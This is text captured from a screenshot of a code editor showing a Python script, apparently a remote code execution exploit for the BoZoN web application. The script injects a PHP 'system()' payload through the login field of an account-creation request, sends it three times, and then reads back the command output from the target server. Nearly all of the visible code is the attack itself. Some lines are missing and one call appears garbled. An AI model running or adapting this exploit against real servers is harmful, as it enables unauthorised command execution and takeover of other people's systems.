 File Edit Selection View Go Debug Terminal Help
● bozon-expl.py - Visual Studio Code
1
bozon-expl.py ●
8
9 EXPLOIT=0
10 IP=sys.argv[1]
11 CMD='"];$PWN=''system("'+sys.argv[2]+'>output");//''//"'
12
13 url = 'http://'+IP+'/index.php'
14 data = urllib.urlencode({'creation' : '1', 'login' : CMD, 'pass' : 'abc123', 'confirm' : 'abc123', 'token' : ''})
15
16 print "\nSending the requests...\n"
17
18 req = urllib2.Request(url, data)
19
20 for i in range(0,3):
21 response = urllib2.urlopen(req)
22 time.sleep(1)
23
24 print "\nReceiving the output...\n"
25
26 response=urllib2.urlopen.('http://'+IP+'/output')
27 time.sleep(0.5)
28 print response.read()
PROBLEMS 7 OUTPUT DEBUG CONSOLE TERMINAL 1: powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\cristi>
Python 3.7.3 64-bit 6 1 Ln 28, Col 22 Spaces: 4 UTF-8 CRLF Python
ENG